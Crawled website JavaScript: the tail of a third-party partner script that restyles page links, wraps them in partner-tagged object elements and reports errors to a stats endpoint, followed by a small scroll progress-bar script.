                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    'ca25036b62a609704c8f04d656dadbdb' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('ca25036b62a609704c8f04d656dadbdb' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('ca25036b62a609704c8f04d656dadbdb' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('ca25036b62a609704c8f04d656dadbdb' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('ca25036b62a609704c8f04d656dadbdb') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}





--- FILE ---
content_type: application/javascript
request_url: https://lusana.ru/js/pb.js
body_size: 105
content:
window.addEventListener('scroll', function() { myPrBar(); });
function myPrBar() { var winScroll = document.body.scrollTop || document.documentElement.scrollTop; var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
var scrolled = (winScroll / height) * 100; document.getElementById('PrBar').style.width = scrolled + "%"; }
